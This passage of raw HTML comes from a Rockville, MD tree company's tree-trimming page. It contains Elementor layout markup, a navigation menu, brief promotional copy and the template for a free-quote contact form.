</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6cdadce9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cdadce9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-175c2f10" data-id="175c2f10" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a353e52 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5a353e52" data-element_type="widget" data-widget_type="theme-site-logo.default"><div class="elementor-widget-container">
<a href="https://harringtontree.com">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1429" height="278" data-src="https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1.png.webp" class="attachment-full size-full wp-image-1292" alt="" data-srcset="https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1.png.webp 1429w, https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1-300x58.png.webp 300w, https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1-1024x199.png.webp 1024w, https://harringtontree.com/wp-content/uploads/2023/01/fotor_2023-1-25_10_9_6-1-768x149.png.webp 768w" data-sizes="(max-width: 1429px) 100vw, 1429px" />				</a></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22ad66e7" data-id="22ad66e7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7af9616 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7af9616" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none"><ul id="menu-1-7af9616" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://harringtontl.wpenginepowered.com/" class="elementor-item">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://harringtontree.com/about-us/" class="elementor-item">About Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-22"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://harringtontree.com/tree-care-services-rockville-md/" class="elementor-sub-item">Tree Care</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="/tree-services-rockville-md/" class="elementor-sub-item">Tree Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://harringtontree.com/tree-pruning-services-rockville-md/" class="elementor-sub-item">Tree Pruning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2947 current_page_item menu-item-2958"><a href="https://harringtontree.com/tree-trimming-services-rockville-md/" aria-current="page" class="elementor-sub-item elementor-item-active">Tree Trimming</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://harringtontree.com/tree-removal-rockville-md/" class="elementor-sub-item">Tree Removal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="/landscape-services/" class="elementor-sub-item">Landscaping</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="/hardscaping/" class="elementor-sub-item">Hardscaping</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2189"><a href="/commercial-services/" class="elementor-sub-item">Commercial Services</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190"><a href="/firewood-delivery/" class="elementor-sub-item">Firewood Delivery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://harringtontree.com/snow-removal-service-rockville-maryland/" class="elementor-sub-item">Snow Removal</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195"><a href="#" class="elementor-item elementor-item-anchor">Galleries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://harringtontree.com/installation-and-construction-gallery/" class="elementor-sub-item">Installation and Construction Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://harringtontree.com/landscape-gallery/" class="elementor-sub-item">Landscape Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://harringtontree.com/tree-gallery/" class="elementor-sub-item">Tree Gallery</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://harringtontree.com/contact-us/" class="elementor-item">Contact us</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-7af9616" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://harringtontl.wpenginepowered.com/" class="elementor-item" tabindex="-1">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://harringtontree.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-22"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">SERVICES</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://harringtontree.com/tree-care-services-rockville-md/" class="elementor-sub-item" tabindex="-1">Tree Care</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2186"><a href="/tree-services-rockville-md/" class="elementor-sub-item" tabindex="-1">Tree Service</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2904"><a href="https://harringtontree.com/tree-pruning-services-rockville-md/" class="elementor-sub-item" tabindex="-1">Tree Pruning</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2947 current_page_item menu-item-2958"><a href="https://harringtontree.com/tree-trimming-services-rockville-md/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Tree Trimming</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2957"><a href="https://harringtontree.com/tree-removal-rockville-md/" class="elementor-sub-item" tabindex="-1">Tree Removal</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2187"><a href="/landscape-services/" class="elementor-sub-item" tabindex="-1">Landscaping</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2188"><a href="/hardscaping/" class="elementor-sub-item" tabindex="-1">Hardscaping</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2189"><a href="/commercial-services/" class="elementor-sub-item" tabindex="-1">Commercial Services</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2190"><a href="/firewood-delivery/" class="elementor-sub-item" tabindex="-1">Firewood Delivery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://harringtontree.com/snow-removal-service-rockville-maryland/" class="elementor-sub-item" tabindex="-1">Snow Removal</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Galleries</a><ul class="sub-menu elementor-nav-menu--dropdown"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://harringtontree.com/installation-and-construction-gallery/" class="elementor-sub-item" tabindex="-1">Installation and Construction Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://harringtontree.com/landscape-gallery/" class="elementor-sub-item" tabindex="-1">Landscape Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://harringtontree.com/tree-gallery/" class="elementor-sub-item" tabindex="-1">Tree Gallery</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2330"><a href="https://harringtontree.com/contact-us/" class="elementor-item" tabindex="-1">Contact us</a></li></ul></nav></div></div></div></div></div></section></header><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div data-elementor-type="wp-page" data-elementor-id="2947" class="elementor elementor-2947" data-elementor-post-type="page"><section class="elementor-section elementor-top-section elementor-element elementor-element-47f6096 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="47f6096" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-912fa78" data-id="912fa78" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a2dd24e elementor-widget elementor-widget-heading" data-id="a2dd24e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">Harrington Tree, The Expert Pruners Maryland Trusts.</h1></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-78d435d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78d435d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8591856" data-id="8591856" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-42871f7 elementor-widget elementor-widget-heading" data-id="42871f7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Transform Your Landscape with Harrington Tree</h2></div></div><div class="elementor-element elementor-element-209e6a9 elementor-widget elementor-widget-text-editor" data-id="209e6a9" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Experience the extraordinary distinction of our top-notch tree trimming services in Rockville, MD. Our team of skilled professionals is committed to delivering unparalleled results that will leave your trees looking immaculate. See for yourself why our services stand out from the rest in terms of quality and expertise.</div></div><div class="elementor-element elementor-element-fe06414 elementor-widget elementor-widget-heading" data-id="fe06414" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Expertise that Shines</h3></div></div><div class="elementor-element elementor-element-0ae833b elementor-widget elementor-widget-text-editor" data-id="0ae833b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;"><a href="https://harringtontl.wpenginepowered.com/">Harrington Tree</a> is your trusted tree trimming company in Rockville, MD. With years of experience and a team of skilled arborists, we deliver exceptional tree trimming services that enhance the beauty and health of your trees.</span></p></div></div><div class="elementor-element elementor-element-c646b2b elementor-widget elementor-widget-heading" data-id="c646b2b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Carefully Crafted Precision</h3></div></div><div class="elementor-element elementor-element-55ad633 elementor-widget elementor-widget-text-editor" data-id="55ad633" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
Our tree trimming service is meticulously executed to ensure your trees are perfectly shaped and pruned. We understand the importance of maintaining the natural beauty of your landscape while promoting healthy growth.</div></div><div class="elementor-element elementor-element-acac147 elementor-widget elementor-widget-heading" data-id="acac147" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Your Local Tree Trimming Experts</h3></div></div><div class="elementor-element elementor-element-8f58f8e elementor-widget elementor-widget-text-editor" data-id="8f58f8e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>At <a href="https://harringtontl.wpenginepowered.com/">Harrington Tree</a>, we are proud to serve Maryland homeowners with top-notch tree trimming services. We have built a strong reputation for our professionalism, reliability, and commitment to customer satisfaction.</p></div></div><div class="elementor-element elementor-element-f7fe4fa elementor-widget elementor-widget-heading" data-id="f7fe4fa" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Enhance Your Property's Aesthetic Appeal</h3></div></div><div class="elementor-element elementor-element-a0b309b elementor-widget elementor-widget-text-editor" data-id="a0b309b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container">
A well-maintained landscape can significantly enhance the curb appeal of your property. With our expert tree trimming services, you can transform your outdoor space into a picturesque haven that leaves a lasting impression.</div></div><div class="elementor-element elementor-element-ef4b997 elementor-widget elementor-widget-heading" data-id="ef4b997" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Contact Us Today for a Free Consultation</h3></div></div><div class="elementor-element elementor-element-9091b3b elementor-widget elementor-widget-text-editor" data-id="9091b3b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-weight: 400;">If you&#8217;re ready to give your trees the care they deserve, don&#8217;t hesitate to reach out to us for a </span><a href="https://harringtontl.wpenginepowered.com/contact-us/"><span style="font-weight: 400;">free consultation</span></a><span style="font-weight: 400;">. Our friendly team is standing by to answer any questions you may have and </span><a href="https://harringtontl.wpenginepowered.com/contact-us/"><span style="font-weight: 400;">schedule an appointment</span></a><span style="font-weight: 400;"> at your convenience. Trust </span><a href="https://harringtontl.wpenginepowered.com"><span style="font-weight: 400;">Harrington Tree</span></a><span style="font-weight: 400;"> for all your tree pruning needs in Rockville, MD.</span></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160452d" data-id="160452d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4bf9639 elementor-widget elementor-widget-shortcode" data-id="4bf9639" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div data-elementor-type="section" data-elementor-id="2130" class="elementor elementor-2130" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-inner-section elementor-element elementor-element-6a34a340 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a34a340" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b6dc7c0" data-id="b6dc7c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79bc2b5a elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="79bc2b5a" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon">
<span  class="elementor-icon">
<i aria-hidden="true" class="fas fa-minus"></i>				</span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title">
<span  >
Quick Links						</span></h3></div></div></div></div><div class="elementor-element elementor-element-54f3404e elementor-align-justify elementor-widget elementor-widget-button" data-id="54f3404e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/tree-service/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Tree Service</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-3363e929 elementor-align-justify elementor-widget elementor-widget-button" data-id="3363e929" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/landscape-services/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Landscaping</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-4fbccca4 elementor-align-justify elementor-widget elementor-widget-button" data-id="4fbccca4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/hardscaping/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Hardscaping</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-24a75ced elementor-align-justify elementor-widget elementor-widget-button" data-id="24a75ced" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/commercial-services/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Commercial Services</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-62a9b6a7 elementor-align-justify elementor-widget elementor-widget-button" data-id="62a9b6a7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/firewood-delivery/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Firewood Delivery</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-356d4d4b elementor-align-justify elementor-widget elementor-widget-button" data-id="356d4d4b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://harringtontree.com/snow-removal/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
<span class="elementor-button-text">Snow Removal</span>
</span>
</a></div></div></div></div></div></div></section></div></div></div></div><div class="elementor-element elementor-element-221f5cf elementor-widget elementor-widget-shortcode" data-id="221f5cf" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div class="mf-form-shortcode"><div
id="metform-wrap-3000-3000"
class="mf-form-wrapper"
data-form-id="3000"
data-action="https://harringtontree.com/wp-json/metform/v1/entries/insert/3000"
data-wp-nonce="b80df812ff"
data-form-nonce="380a02ac28"
data-quiz-summery = "false"
data-save-progress = "false"
data-form-type="general-form"
data-stop-vertical-effect=""
></div> <script type="text/mf" class="mf-template">function controls_data (value){
				let currentWrapper = "mf-response-props-id-3000";
				let currentEl = document.getElementById(currentWrapper);
				
				return currentEl ? currentEl.dataset[value] : false
			}


			let is_edit_mode = '' ? true : false;
			let message_position = controls_data('messageposition') || 'top';

			
			let message_successIcon = controls_data('successicon') || '';
			let message_errorIcon = controls_data('erroricon') || '';
			let message_editSwitch = controls_data('editswitchopen') === 'yes' ? true : false;
			let message_proClass = controls_data('editswitchopen') === 'yes' ? 'mf_pro_activated' : '';
			
			let is_dummy_markup = is_edit_mode && message_editSwitch ? true : false;

			
			return html`
				<form
					className="metform-form-content"
					ref=${parent.formContainerRef}
					onSubmit=${ validation.handleSubmit( parent.handleFormSubmit ) }
				
					>
			
			
					${is_dummy_markup ? message_position === 'top' ?  props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' :  message_position === 'top' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}

					<!--------------------------------------------------------
					*** IMPORTANT / DANGEROUS ***
					${html``} must be used as in immediate child of "metform-form-main-wrapper"
					class otherwise multistep form will not run at all
					---------------------------------------------------------->

					<div className="metform-form-main-wrapper" key=${'hide-form-after-submit'} ref=${parent.formRef}>
					${html`
								<div data-elementor-type="wp-post" key="2" data-elementor-id="3000" className="elementor elementor-3000" data-elementor-post-type="metform-form">
						<section className="elementor-section elementor-top-section elementor-element elementor-element-26ea9738 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="26ea9738" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c8f3e4b" data-id="7c8f3e4b" data-element_type="column">
			<div className="elementor-widget-wrap elementor-element-populated">
						<div className="elementor-element elementor-element-2a9965b8 elementor-widget elementor-widget-heading" data-id="2a9965b8" data-element_type="widget" data-widget_type="heading.default">
				<div className="elementor-widget-container">
					<h3 className="elementor-heading-title elementor-size-default">FREE QUOTE!</h3>				</div>
				</div>
				<div className="elementor-element elementor-element-184663a1 elementor-widget elementor-widget-mf-text" data-id="184663a1" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-name&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-184663a1">
					${ parent.decodeEntities(`Name`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input mf-conditional-input"
				id="mf-input-text-184663a1"
				name="mf-name"
				placeholder="${ parent.decodeEntities(``) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['mf-name'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-name"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-47e25ccc elementor-widget elementor-widget-mf-email" data-id="47e25ccc" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-email&quot;}" data-widget_type="mf-email.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-email-47e25ccc">
					${ parent.decodeEntities(`Email Address`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input 
				type="email" 
				 
				defaultValue="" 
				className="mf-input mf-conditional-input" 
				id="mf-input-email-47e25ccc" 
				name="mf-email" 
				placeholder="${ parent.decodeEntities(``) } " 
				 
				onBlur=${parent.handleChange} onFocus=${parent.handleChange} aria-invalid=${validation.errors['mf-email'] ? 'true' : 'false' } 
				ref=${el=> parent.activateValidation({"message":"This field is required.","emailMessage":"Please enter a valid Email address","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)}
							/>

						<${validation.ErrorMessage} 
				errors=${validation.errors} 
				name="mf-email" 
				as=${html`<span className="mf-error-message"></span>`}
			/>
			
					</div>

				</div>
				</div>
				<div className="elementor-element elementor-element-20deb7b9 elementor-widget elementor-widget-mf-text" data-id="20deb7b9" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-phone&quot;}" data-widget_type="mf-text.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-20deb7b9">
					${ parent.decodeEntities(`Phone`) } 					<span className="mf-input-required-indicator">*</span>
				</label>
			
			<input
				type="text"
				className="mf-input mf-conditional-input"
				id="mf-input-text-20deb7b9"
				name="mf-phone"
				placeholder="${ parent.decodeEntities(``) } "
									onInput=${parent.handleChange}
					onBlur=${parent.handleChange}
					aria-invalid=${validation.errors['mf-phone'] ? 'true' : 'false'}
					ref=${el =>{
												parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":true,"expression":"null"}, el)
					}}
								/>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-phone"
					as=${html`<span className="mf-error-message"></span>`}
					/>
			
					</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-fca285f elementor-widget elementor-widget-mf-textarea" data-id="fca285f" data-element_type="widget" data-settings="{&quot;mf_input_name&quot;:&quot;mf-message&quot;}" data-widget_type="mf-textarea.default">
				<div className="elementor-widget-container">
					
		<div className="mf-input-wrapper">
							<label className="mf-input-label" htmlFor="mf-input-text-area-fca285f">
					${ parent.decodeEntities(`Message`) } 					<span className="mf-input-required-indicator"></span>
				</label>
			
			<textarea className="mf-input mf-textarea " id="mf-input-text-area-fca285f"
				name="mf-message" 
				placeholder="${ parent.decodeEntities(``) } "
				cols="30" rows="10"
									onInput=${ parent.handleChange }
					aria-invalid=${validation.errors['mf-message'] ? 'true' : 'false'}
					ref=${ el => parent.activateValidation({"message":"This field is required.","minLength":1,"maxLength":"","type":"none","required":false,"expression":"null"}, el)}
								></textarea>

							<${validation.ErrorMessage}
					errors=${validation.errors}
					name="mf-message"
					as=${html`<span className="mf-error-message"></span>`}
					/>
								</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-7933c13 elementor-widget elementor-widget-spacer" data-id="7933c13" data-element_type="widget" data-widget_type="spacer.default">
				<div className="elementor-widget-container">
							<div className="elementor-spacer">
			<div className="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div className="elementor-element elementor-element-7438416 elementor-widget elementor-widget-mf-recaptcha" data-id="7438416" data-element_type="widget" data-widget_type="mf-recaptcha.default">
				<div className="elementor-widget-container">
							<div className="mf-input-wrapper">
			
					<div
						className="g-recaptcha "
						id="g-recaptcha"
						data-sitekey="6LezGnYnAAAAAMjUG_vK3dRFDLTEMWjT-Jj1nohe"
													data-callback="handleReCAPTCHA_${this.state.recaptcha_uid}"
							data-expired-callback="handleReCAPTCHA_${this.state.recaptcha_uid}"
							data-error-callback="handleReCAPTCHA_${this.state.recaptcha_uid}"
							aria-invalid=${validation.errors['g-recaptcha-response'] ? 'true' : 'false'}
												></div>

											<input type="hidden"
							name="g-recaptcha-response"
							className="mf-input mf-mobile-hidden"
							value=${parent.getValue('g-recaptcha-response')}
							ref=${el => parent.activateValidation({"message":"reCAPTCHA is required.","required":true}, el)}
							/>

						<${validation.ErrorMessage} errors=${validation.errors} name="g-recaptcha-response" as=${html`<span className="mf-error-message"></span>`} />
					
							</div>

						</div>
				</div>
				<div className="elementor-element elementor-element-02a9b09 elementor-widget__width-inherit mf-btn--center elementor-widget elementor-widget-mf-button" data-id="02a9b09" data-element_type="widget" data-widget_type="mf-button.default">
				<div className="elementor-widget-container">
							<div className="mf-btn-wraper " data-mf-form-conditional-logic-requirement="">
							<button type="submit" className="metform-btn metform-submit-btn " id="">
					<span>${ parent.decodeEntities(`Send`) } </span>
				</button>
			        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section className="elementor-section elementor-top-section elementor-element elementor-element-8647b1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8647b1b" data-element_type="section">
						<div className="elementor-container elementor-column-gap-default">
					<div className="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b059ccd" data-id="b059ccd" data-element_type="column">
			<div className="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
							`}
					</div>

					${is_dummy_markup ? message_position === 'bottom' ? props.ResponseDummyMarkup(message_successIcon, message_proClass) : '' : ''}
					${is_dummy_markup ? ' ' : message_position === 'bottom' ? props.SubmitResponseMarkup`${parent}${state}${message_successIcon}${message_errorIcon}${message_proClass}` : ''}
				
				</form>
			`</script> </div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-991991e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="991991e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d1a351" data-id="7d1a351" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4476714 elementor-widget elementor-widget-shortcode" data-id="4476714" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div data-elementor-type="section" data-elementor-id="2248" class="elementor elementor-2248" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-20538d33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20538d33" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68d1ed32" data-id="68d1ed32" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-850d79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="850d79" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35ef927a" data-id="35ef927a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-716031f9 elementor-widget elementor-widget-heading" data-id="716031f9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Contact Us Today!<br>
